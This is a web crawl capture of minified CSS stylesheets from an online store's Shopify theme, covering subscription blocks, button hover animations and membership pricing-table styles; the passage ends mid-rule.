@media only screen and (min-width:64em){.subscription-page__block-container{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 6.75rem;padding-top:30px;padding-bottom:30px}}.price-tag{color:#fff;font-size:25px;font-weight:700;line-height:1.3}.product-title{font-size:27px;font-weight:bolder;color:#fff}.subscription-page__block-container{display:flex;gap:10px;flex-wrap:wrap;padding-inline:5px}.subscription-page__block{width:calc(50% - 5px);text-align:center;background-color:#4637cd;border-radius:.1875rem;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:10px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}@media only screen and (min-width:64em){.subscription-page__block-container{display:block}.subscription-page__block{width:33.33333%;margin-inline:19px;padding-top:38px;padding-bottom:30px}}.subscription-page__block ul{padding:0;list-style-position:inside}.subscription-page__block.subscription-page__block--alt{background-color:#005cd3;color:#fff}.subscription-page__block.subscription-page__block--alt .subscription-page__block-description{font-weight:400}.subscription-page__block.subscription-page__block--alt .featured-product__price--subscription{color:#fff}.subscription-page__block--overlay{position:absolute;top:-30px;right:-20px;transform:rotate(25deg);width:150px}@media only screen and (min-width:64em){.subscription-page__block--overlay{top:-55px;right:-55px}}.subscription-page__block-description{font-size:15px;font-weight:400;line-height:1.2em;letter-spacing:-.01825em;color:#fff;padding-left:.5rem;padding-right:.5rem}.subscription-page__block-container{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 6.75rem;flex-wrap:nowrap}@media only screen and (max-width:1100px){.subscription-page__block-container{flex-wrap:wrap;justify-content:center}}@media only screen and (min-width:480px){.subscription-page__block{width:33.33333%;margin-inline:36px;padding-top:30px}}.subscription-page__block a:first-child,.subscription-page__block.subscription-page__block--alt a{max-width:100%;height:250px;width:100%;margin-inline:auto;margin-top:10px;display:flex;align-items:center}.subscription-page__block a img{width:100%;height:100%}.subscription-page__block.subscription-page__block--alt .button--secondary{height:35px;margin-top:0;letter-spacing:0}@media screen and (max-width:768px){.subscription-page__block{padding-bottom:20px;padding-inline:5px;justify-content:flex-start}.subscription-page__block .product-title{font-size:18px;letter-spacing:0;margin-block:5px}.subscription-page__block a:first-child,.subscription-page__block.subscription-page__block--alt a{max-width:156px;height:156px;margin-inline:auto;margin-top:10px;display:flex;align-items:center}.subscription-page__block.subscription-page__block--alt .button--secondary{height:47px;margin-top:0;letter-spacing:0}.subscription-page__block-description{font-size:10px;letter-spacing:0;min-height:200px;display:flex;flex-direction:column;justify-content:space-between}.subscription-page__block-description .divider{display:flex;justify-content:center;line-height:0;margin-top:-8px}}

--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/btn-animation.css?v=75800127383378384391767030360
body_size: 1203
content:
.gm-retractor{display:none!important}section#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c:before{left:10px!important;top:-90px!important}.template--index .card-wrapper:hover .multiGrid-button,.template--index .grid-item:hover .button{background:#fff!important;border-color:#29bf11!important;color:#29bf11!important;display:flex;justify-content:center;align-items:center;-webkit-mask:none;mask:none;color:#fff;cursor:pointer}.multiGrid-button,.multiRow-button{text-align:center;display:inline-block;padding:.75rem 1.25rem;color:#fff;border:none!important;text-transform:uppercase;letter-spacing:.15rem;transition:all .3s;position:relative;overflow:hidden;z-index:1;display:flex}.featured-grid .button:hover{-webkit-mask:none;mask:none;background-color:#fff!important;color:#29bf11!important}.featured-grid .multiGrid-button:before{background-color:#fff}.template--index .card-wrapper:hover .multiGrid-button,.multiGrid-button:hover{color:#fff}.template--index .card-wrapper:hover .multiGrid-button:before,.multiGrid-button:hover:before,.multiRow-button:hover:before{width:100%}.link-button{bottom:-5px}#shopify-section-template--14539444846672__4a27d68c-3a62-4f32-a181-b7c1537239d1 .button.color-purple{background-color:#000}ul.mega-menu__list.page-width{margin:inherit}.js .mega-menu__content{display:flex;align-items:center}.mega-menu-img-parent{padding:20px 20px 20px 40px}li.accessories ul{padding-left:0}li.accessories ul a{font-weight:400}.mega-menu__link{line-height:1.5}@media only screen and (max-width: 750px) and (min-width: 650px){.price-CTA-wrapper .price-wrapper,.price-CTA-wrapper .checkout-wrapper{width:auto}.mobile-hidden{display:none!important}}@media only screen and (max-width: 650px){.buy-one-container{position:relative;left:-40px;max-width:500px;width:100%;padding-top:15px;margin-top:10px}div#subscriptionForm{padding-inline:10px!important}.subscription-page__block{margin-bottom:0}.subscription-page__block-container{width:100%}.subscription-page__block-info .button.button--secondary.button--full-width{height:40px}.price-tag:first-child{margin-top:10px;margin-bottom:20px}#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn{background-color:#cee1de!important;padding-top:4rem!important;padding-bottom:2rem!important}.template--subscriptions .testimonial-slider-nav.slider-buttons .buttons-wrapper{margin-top:80px;margin-right:-20px}.template--subscriptions .testimonials-section .title-wrapper--self-padded-mobile .title{text-align:center}.page--about-the-box .banner__box .banner__text{font-weight:500}.page--about-the-box .banner__box{padding:0!important;padding-top:3rem!important}.page--about-the-box .banner__box .banner__text{max-width:90%}div#Banner-template--14539444912208__504ae354-ee89-49c9-be30-1399c1b52176 .media>img,.multirow.section-template--14539445338192__457712c9-1dce-4286-9320-7bf52e3f2acd-padding.gradient.color-background-1 .media>img,.template--index .media>img,.template--about-the-box .media>img{object-fit:cover!important}.page--about-the-box .title.h2{text-align:center!important;font-size:20px!important;top:0}.page--about-the-box .multicolumn-card.content-container{padding-top:0}.page--about-the-box .background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}#shopify-section-template--14539444912208__1da8fee5-1c64-4bca-83f8-c574855b8b86 .multicolumn{background-size:cover!important}.multirow.section-template--14539444912208__4a27d68c-3a62-4f32-a181-b7c1537239d1-padding.gradient.color-background-2 .multirow__inner.page-width{padding:0}.page--about-the-box .header-image-text{left:0}.page--about-the-box .featured-collection--alternate-section a.button.button--secondary.text-uppercase{min-width:280px}.page--about-the-box .featured-collection--alternate-section .slider-buttons .buttons-wrapper,.page--about-the-box .section-template--14539444912208__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding .slider-buttons .buttons-wrapper{margin-top:2px}.section-template--14539444912208__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding{padding-top:10px}.page--about-the-box .section-template--14539444912208__featured_collection-padding h2.title.h2{text-align:left!important}.page--about-the-box .featured-collection-section{margin-bottom:20px}section#shopify-section-template--14539444912208__55e0927f-8797-436e-98f5-574e71d3a13d,section#shopify-section-template--14539444912208__featured_collection{margin-top:0}section#shopify-section-template--14539444912208__55e0927f-8797-436e-98f5-574e71d3a13d .collapsible-section-layout{padding-top:0}.template--subscriptions .slider-buttons .buttons-wrapper{margin-top:20px}.page-width.section-template--14539444846672__c12f44d2-25be-486a-ab4e-ea7cde07adab-padding.isolate .multicolumn-card.content-container{width:90%}.page-width.section-template--14539444846672__f197bf60-4228-40c8-9978-d3deb74f0e1d-padding.isolate .multicolumn-card__image-wrapper{margin-top:1rem!important}.multicolumn .title-wrapper-with-link{margin-bottom:3rem!important;margin-top:0rem}.template--about-the-box .multicolumn-list:not(.slider){padding-left:2rem!important;padding-right:2rem!important}.section-template--14539444912208__e60ff535-2e5e-483e-bd9e-0763dba5e723-padding.isolate .title.h2{font-size:25px!important}#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c .multicolumn{padding-top:100px!important;margin-top:40px}}section#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c{position:relative}section#shopify-section-template--14539445338192__0ae7ba7a-3175-4244-847d-747031719a2c:before{content:"";position:absolute;top:-30px!important;left:29%!important;right:0;width:150px;padding-top:170px;background:url(/cdn/shop/files/5star-review.png?v=1693414118);background-size:contain;background-repeat:no-repeat;background-position:unset}.ai-button{height:50px;width:200px;padding-left:0;padding-right:0;max-width:unset;min-width:unset}.template--product .slider-buttons .buttons-wrapper{margin-top:2px!important}.product-description{padding-bottom:2.5rem}.mobile-tab.description .product-description .h2,.mobile-tab.description .product-description .h3{font-weight:700}.template--subscriptions .featured-collection--alternate-section .slider-buttons .buttons-wrapper{margin-top:2px!important}.template--subscriptions .section-template--14539445338192__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding .slider-buttons .buttons-wrapper,.template--subscriptions .section-template--14543206907984__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding .slider-buttons .buttons-wrapper{margin-top:25px!important}.gm-retractor{display:block!important}.template--product .product--thumbnail_slider .slider-buttons .buttons-wrapper,.cart-notification-prefooter .slider-buttons .buttons-wrapper{margin-top:20px!important}div.rc_popup__block{left:-128.5px!important}div.rc_popup__block:before{right:0!important;left:auto!important}.template--subscriptions div.section-template--14543206907974__0c473080-ce88-4e3f-b62b-689aefbb1efc-padding .slider-buttons .buttons-wrapper{margin-top:20px!important}.section-template--14543206121552__product-grid-padding .product--grid .swiper-slide{width:475px!important}.button--secondary:not(.quick-add__submit):hover{background:#fff!important;color:#29bf11;border-radius:10px;border:1px solid #29bf11!important;font-weight:700}#shopify-section-template--14539444846672__4a27d68c-3a62-4f32-a181-b7c1537239d1 .color-background-1,#shopify-section-template--14539444846672__4a27d68c-3a62-4f32-a181-b7c1537239d1 .color-inverse{border:none!important}button#SI_trigger{display:none!important}.template--product .button.button--secondary:disabled,.template--product .button.button--secondary[disabled]{background:#f0f0f0!important;color:green!important}.buy-one-container{position:relative;left:-40px;max-width:500px;width:100%;padding-top:15px;top:-30px}.buy-one-container .subscription-option__container{background-color:#ded7fa;opacity:1}.buy-one-container #subscriptionATC{width:auto}.buy-one-container .button--secondary{background:#5224de!important}.buy-one-container .button--secondary:hover{color:#a632c2!important;background:#fff!important;border-color:#a632c2!important}.template--product .swiper-container-wrapper{max-height:640px}@media only screen and (max-width: 1100px){.buy-one-container,.buy-one-container #subscriptionATC{left:0!important}.buy-one-container .subscription-option__container{display:block!important;height:auto!important}.buy-one-container h2,.buy-one-container p{text-align:center!important}.buy-one-container{padding-left:6.5px;padding-right:10px}}.subscription-page__block-container.page-width{margin:auto}
/*# sourceMappingURL=/cdn/shop/t/408/assets/btn-animation.css.map?v=75800127383378384391767030360 */


--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/cc-styles.css?v=171686559975880507671767030361
body_size: 3878
content:
@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*{font-display:swap!important}.header__heading,.header__heading-link,.header__heading-logo{font-family:Montserrat,sans-serif!important;font-display:swap!important}.cc-site-popup-list h3,.cc-site-popup-list ul li span{color:var(--Neutral-90, #191919);font-family:Montserrat;line-height:150%}.cc-elite-button,.cc-site-popup-close-button-text{color:var(--Color-Elite-Blue-500, #1c355e);font-style:normal}.cc-market-price-table tbody td,.cc-market-price-table thead th{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34)}.cc-site-popup-close-button-text{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Elite-Blue-500, #1c355e);box-shadow:0 1px 2px #0d0d120f;text-align:center;leading-trim:both;text-edge:cap;font-family:Montserrat;font-size:var(--Type-text-s, 16px);font-weight:700;line-height:24px;width:180px;height:50px;align-content:center;margin-top:35px;background:0 0;cursor:pointer}.cc-site-popup-list h3{font-size:18px;font-style:normal;font-weight:700}.cc-site-popup-close-button{position:absolute;top:10px;right:10px;background:0 0;border:none;cursor:pointer}.cc-site-popup-logo img{margin:auto auto 37px}.cc-site-popup-list ul{list-style:none;margin:0;display:flex;flex-direction:column;gap:15px}.cc-site-popup-list ul li span{font-size:14px;font-style:normal;font-weight:400}.cc-site-popup-list ul li{display:flex;align-items:center;gap:15px}.cc-site-popup-list{text-align:left}.cc-site-popup-block{z-index:999;background-color:#fff;width:500px;box-shadow:0 0 14px 10px #0000001a;text-align:center;position:fixed;top:50%;left:50%;right:0;padding:50px;border-radius:10px;transform:translate(-50%,-50%)}.collection slider-component:not(.page-width-desktop){padding:0!important}.cart__footer .js-contents,.cc-product-club_member .price-wrapper,.cc-product-club_member .product-form__quantity,.cc-product-elite_member .price-wrapper,.cc-product-elite_member .product-form__quantity,.desktop-hide,.price,.price-item.price-item--regular,.tablet-hide{display:none}.card-information>.price,.card__content.d-flex.flex-row,.cart-item[data-type=hide] quantity-input{display:none!important}.cc-pricing-table-member-cell{margin-top:30px}.cc-pricing-table-member-cell-inner-row2 label{display:flex;align-items:flex-start;gap:10px}.cc-pricing-table-member-cell-inner-row2 label input{border:none;margin:0;width:30px;height:22px;outline:0;box-shadow:none}.cc-elite-button,.cc-secondary-button{border-radius:var(--corner-radius-extra-large, 32px);padding:12px 16px;font-size:var(--Type-text-s, 16px);line-height:24px;text-align:center;font-weight:700;text-decoration:none;box-shadow:0 1px 2px #0d0d120f}.cc-pricing-table-member-cell-inner-row2 label span{line-height:20px}.cc-mm-multi-gradient{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.img-responsive{height:auto;max-width:100%}.cc-join-banner-logo img{width:200px!important;height:65px!important;object-fit:contain;display:block}.ul{padding:0}@media (max-width: 800px){.tablet-hide{display:block!important}}@media (max-width: 600px){.mobile-hide{display:none!important}.desktop-hide{display:block}}.cc-elite-button{background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );font-family:Montserrat,sans-serif;display:inline-block}.cc-secondary-button{border:2px solid var(--Color-Neutral-Neutral-0, #fff);background:#fff;color:var(--Color-Canna-Cabana-Red-500, #e1251c);font-family:Montserrat,sans-serif;font-style:normal;display:inline-block}.cc-join-banner-description .h3,.cc-join-banner-description p,.cc-primary-button{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-style:normal}.cc-primary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;text-align:center;font-size:var(--Type-text-s, 16px);font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-market-price-table{display:inline-block;border-radius:10px;overflow:hidden;padding:0}.cc-market-price-table thead th{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:15.703px}.cc-market-price-table tbody td{text-align:center;font-family:Montserrat,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:18.843px}.cc-mp-market,.cc-mp-market-price{background-color:#f0f0f0;color:#333}.cc-mp-member{background-color:#f0c635;color:#b0301e}.cc-mp-elite,.cc-mp-elite-price{background-color:#25325a;color:#fff!important}.cc-mp-member-price{background-color:#b0301e;color:#fff!important}.cc-market-price-table table,.cc-market-price-table td,.cc-market-price-table th{border:1px solid #ddd}.cc-market-price-table table{border-collapse:collapse;text-align:center;table-layout:fixed;width:100%;margin-bottom:30px;border-radius:10px;overflow-x:scroll;margin-top:20px}.cc-join-banner-wrap{margin-bottom:40px}#cc-elite-join-banner-section .cc-join-banner-row1,#cc-mm-elite-hero-section .cc-mm-hero-row,#cc-mm-elite-revert-hero-section .cc-mm-hero-row,#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{background:var(--Color-Elite-Blue-900, #031546)}.cc-join-banner-row1{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:32px 100px;display:grid;grid-template-columns:200px 1fr 150px;align-items:center;gap:100px;border-radius:16px 16px 0 0}.cc-join-banner-description .h3{text-align:left;font-size:28px;font-weight:700;line-height:140%;margin:0}.cc-join-banner-description p{margin-top:8px;text-align:left;font-size:16px;font-weight:400;line-height:139%}.cc-join-banner-row2 li,.cc-newletter-join-club-title .h3{font-weight:700;color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-style:normal}.cc-join-banner-buttons{display:flex;align-items:center;flex-direction:column;justify-content:center;flex-wrap:nowrap;gap:8px}.cc-join-banner-buttons a{min-width:127px}#cc-elite-join-banner-section .cc-join-banner-row2,#cc-topbar-elite-section .cc-topbar-row{background:#1c355e}.cc-join-banner-row2{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:20px 100px;border-radius:0 0 16px 16px;display:grid;gap:30px;grid-template-columns:350px 1fr}.cc-mm-hero-row,.cc-mm-instant-saving-free-row,.cc-newsletter-row,.cc-topbar-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-join-banner-row2 ul{list-style:none;display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:center;gap:20px;margin:0}.cc-join-banner-row2 li{text-align:left;font-size:var(--Type-text-s, 16px);line-height:21px;letter-spacing:.8px}.cc-newsletter-row{padding:21px 0}.cc-newletter-wrap{display:flex;gap:30px;align-items:center}.cc-mm-sites-access-text-block ul li>svg,.cc-newletter-join-club-title{flex-shrink:0}.cc-newletter-join-club-title .h3{font-size:var(--Type-h4, 26px);line-height:37.5px;margin:0}.cc-newletter-join-club-description p{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:24px;margin:0}.cc-topbar-logins a,.cc-topbar-wrap>p{font-family:Montserrat,sans-serif;font-style:normal;line-height:17px;color:var(--Color-Neutral-Neutral-0, #fff)}.cc-newletter-join-club-form form{display:flex;align-items:center;justify-content:flex-start;gap:20px}.cc-newletter-join-club-form form input[type=email]{border-radius:8px;border:1px solid var(--Color-Neutral-Neutral-500, #c1c7d0);background:var(--Color-Neutral-Neutral-0, #fff);color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:left;font-family:Montserrat,sans-serif;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:28.001px;padding:5px 12px;min-width:327px}.cc-topbar-row{padding:18px 0}.cc-topbar-wrap{display:flex;align-items:center;gap:20px;justify-content:space-between}.cc-topbar-wrap>p{font-size:var(--Type-text-xs, 14px);font-weight:700;margin:0}.cc-topbar-logins{display:flex;gap:10px;align-items:center;flex-shrink:0}.cc-topbar-logins a{text-align:center;font-size:12px;font-weight:400;letter-spacing:.2px;text-decoration-line:underline}.cc-mm-hero-text .h3,.cc-section-main-title{font-weight:700;font-family:Montserrat,sans-serif;font-style:normal}.cc-mm-hero-wrap{display:grid;grid-template-columns:500px 1fr;align-items:center;justify-content:space-between;gap:80px}.cc-mm-hero-image img{width:100%;object-fit:scale-down}.cc-section-main-title{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h3, 29px);line-height:normal;max-width:390px}.cc-mm-hero-text .h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h1, 36px);line-height:44px;margin-top:0;margin-bottom:26px}.cc-mm-hero-text p{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-mm-hero-buttons{margin-top:32px;display:flex;gap:16px}.cc-mm-hero-buttons a{min-width:172px}.cc-mm-instant-saving-row,.cc-mm-pricing-row{padding:40px 0}.cc-mm-instant-saving-wrap,.cc-mm-pricing-wrap,.cc-mm-sites-access-wrap{text-align:center}.cc-mm-instant-saving-wrap .h3 span,.cc-red{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-wrap .h3{text-align:center;font-family:Montserrat,sans-serif;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin:0}.cc-mm-instant-saving-text>p,.cc-mm-instant-saving-wrap p{font-family:Montserrat,sans-serif;font-style:normal;font-weight:400;margin:0}.cc-mm-instant-saving-wrap p{padding:28px 0;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);line-height:139%}#cc-member-cart-summary-elite .cc-member-cart-summary-new-price,#cc-member-cart-summary-elite .cc-member-cart-summary-new-total,#cc-member-cart-summary-elite .cc-member-cart-summary-savings-amount,.cc-blue{color:#031546}.cc-mm-instant-saving-buttons a{min-width:174px}.cc-mm-instant-saving-buttons{display:flex;gap:15px;justify-content:center}.cc-mm-instant-saving-buttons .cc-primary-button{background:#e1251c}.cc-mm-instant-saving-buttons .cc-secondary-button{border:var(--stroke-medium, 2px) solid var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-free-row{padding:70px 0;position:relative;overflow:hidden}.cc-mm-instant-saving-free-wrap{align-items:center;display:grid;grid-template-columns:320px 1fr;gap:40px}.cc-mm-instant-saving-text{display:flex;flex-direction:column;gap:24px;align-items:flex-start;grid-row:1;grid-column:1}.cc-mm-instant-saving-text>a{min-width:210px}.cc-mm-instant-saving-text>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 20px);line-height:normal}.cc-mm-offer-note{text-align:center;color:#fff;margin-top:40px;padding:20px 20px 0}.cc-mm-instant-saving-free-product-card{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:16px;border-radius:16.508px;display:flex;flex-direction:column;align-items:stretch;gap:24px;margin-bottom:13px;position:relative;text-decoration:none}.cc-mm-instant-saving-free-products{position:relative;grid-column:span 2;grid-row:1}.cc-mm-instant-saving-free-products .splide__list{padding-right:20px!important}.cc-mm-instant-saving-free-product-card .price,.cc-mm-instant-saving-free-product-card .price-table td strong,.saving-label{padding:10px;font-family:Montserrat,sans-serif;font-style:normal;font-weight:700}.cc-mm-instant-saving-free-product-card-img{border-radius:16.508px;height:226px;object-fit:contain}.cc-mm-instant-saving-free-product-card h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-family:Montserrat,sans-serif;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;height:50px;line-height:20.635px;margin:0}.cc-mm-instant-saving-free-product-card-emoji{position:absolute;bottom:-25px;right:-23px}.cc-mm-instant-saving-free-product-card-emoji svg{width:49px;height:49px}.cc-mm-instant-saving-free-product-card .price-table{display:table;width:100%;border-spacing:0}.cc-mm-instant-saving-free-product-card .elite-cell{background:#ffd600}.cc-mm-instant-saving-free-product-card .price-table td strong{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;display:block;font-size:var(--Type-text-xs, 14px);line-height:20.635px;border-bottom:1.032px solid var(--Color-Neutral-Neutral-500, #c1c7d0)}.cc-mm-instant-saving-free-product-card .market-cell{background-color:#fff;color:#333;text-align:left;border-top-left-radius:10px;border-bottom-left-radius:10px}.cc-mm-instant-saving-free-product-card .member-cell{background-color:#fdd154;color:#c9472b}.cc-mm-instant-saving-free-product-card td.active{border-radius:10px;box-shadow:0 0 4.401px #ffd600,0 0 30.952px #ffe500;transform:scale(1.1)}.cc-mm-instant-saving-free-product-card .price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 20px);line-height:24.762px;display:block}.cc-mm-instant-saving-free-product-card .elite-cell .price{background:#1c355e;color:#fff}.cc-mm-instant-saving-free-product-card td:last-of-type .price{border-radius:0 0 10px 10px}.cc-mm-instant-saving-free-product-card .member-cell .price{background:var(--Color-Pricing-Member, #e1251c);color:var(--Color-Neutral-Neutral-0, #fff)}.cc-mm-instant-saving-free-product-card .elite-cell strong{color:var(--Color-Elite-Blue-500, #1c355e)!important;border-color:#ffd600!important;text-transform:uppercase}.cc-mm-instant-saving-free-product-card .member-cell strong{color:var(--Color-Pricing-Member, #e1251c)!important;border-color:#ffd600!important}.saving-label{position:absolute;top:6%;left:-4%;transform:rotate(315deg);background:#fff;color:var(--Color-Canna-Cabana-Red-500, #e1251c);font-size:25.34px;line-height:36.427px;width:300px;text-align:center;text-transform:uppercase}.cc-mm-best-value-elite-row{background:var(--Color-Elite-Blue-900, #031546);position:relative;overflow:hidden}.cc-mm-best-value-elite-wrap{display:flex;justify-content:space-between;gap:100px;align-items:center;padding:0 80px}#cc-mm-best-value-elite-section .saving-label{top:13%;left:-5%;background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );color:var(--Color-Elite-Blue-900, #031546);width:400px}.cc-mm-best-value-text .h5{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:var(--Type-h6, 18px);font-style:normal;font-weight:400;line-height:normal;margin-top:24px;margin-bottom:0}.cc-mm-best-value-elite-section{position:relative}.cc-mm-best-value-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:8px;width:100%}.cc-mm-best-value-text .h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-family:Montserrat,sans-serif;font-size:var(--Type-h5, 23px);font-style:normal;font-weight:400;line-height:28px;margin-top:20px;margin-bottom:10px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{padding:6px 16px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn2{min-width:155px}.cc-mm-best-value-elite-buttons{display:flex;flex-direction:column;gap:24px;align-items:flex-start}.cc-mm-best-value-props li span b{display:block;margin-bottom:3px}.cc-mm-best-value-props li span{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:22px}.cc-mm-best-value-props ul{display:flex;align-items:center;justify-content:space-between;gap:20px;padding:30px 0 50px;margin:0}.cc-mm-best-value-props li{display:flex;align-items:center;gap:16px}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-product-card{background:var(--Color-Elite-Blue-100, #3f6ba0)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin-top:0;margin-bottom:20px}#cc-mm-instant-saving-elite-section .eyes-emoji{position:absolute;top:-2%;z-index:1;left:-5%}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap{grid-template-columns:1fr 500px}#cc-mm-elite-revert-hero-section .cc-mm-hero-image{grid-row:1;grid-column:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:2;grid-row:1}.cc-mm-pricing-wrap .cc-section-main-title{margin:auto;max-width:100%!important}.cc-mm-pricing-table-columns{margin:40px auto 0;display:grid;grid-template-columns:repeat(2,1fr);max-width:1450px;align-items:stretch;gap:26px}.cc-mm-pricing-table{border-radius:16px;padding:20px 0}.cc-mm-pricing-table-free{background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-pricing-table ul{list-style:none;display:flex;flex-direction:column}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#fff;padding:30px 12px}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer){color:#1b1d21}.cc-mm-pricing-table-elite-tape{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );color:var(--Elite, #031546);leading-trim:both;text-edge:cap;font-family:Montserrat;font-size:17.603px;font-style:normal;font-weight:700;line-height:22.901px;text-transform:uppercase;padding:5px;position:absolute;right:-10%;top:7.5%;transform:rotate(45deg);width:300px;transform-origin:right}.cc-mm-pricing-footer,.cc-mm-pricing-footer span,.cc-mm-pricing-head span,.cc-mm-sites-access-wrap>p{font-family:Montserrat,sans-serif;font-style:normal}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer){color:#fff}.cc-mm-pricing-table-elite .cc-elite-button{width:220px;height:50px;align-content:center}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#0f2153}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){text-align:center;font-family:Montserrat,sans-serif;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:normal;padding:20px}.cc-mm-pricing-head{display:flex;flex-direction:column;gap:24px;justify-content:center;align-items:center;background:0 0!important}.cc-mm-pricing-head img{width:130px}.cc-mm-pricing-footer hr{border:1px solid #c1c7d0;margin:0}.cc-mm-pricing-footer{padding-top:40px;color:var(--color-neutral-900, #1a1a1e);text-align:center;font-size:var(--Type-h3, 29px);font-weight:700;line-height:normal;display:flex;align-items:stretch;gap:24px;justify-content:center;flex-direction:column}.cc-mm-pricing-table-elite{background:var(--color-blue-900, #031546);position:relative;overflow:hidden}.cc-mm-pricing-footer a{width:146px;margin:auto;text-transform:uppercase}.cc-mm-pricing-table-free .cc-mm-pricing-head{color:var(--color-neutral-900, #1a1a1e)!important;text-align:center!important;font-size:var(--Type-h3, 29px)!important;font-style:normal!important;font-weight:700!important;line-height:normal!important}.cc-mm-pricing-table-free .cc-mm-pricing-footer a,.cc-mm-pricing-table-free 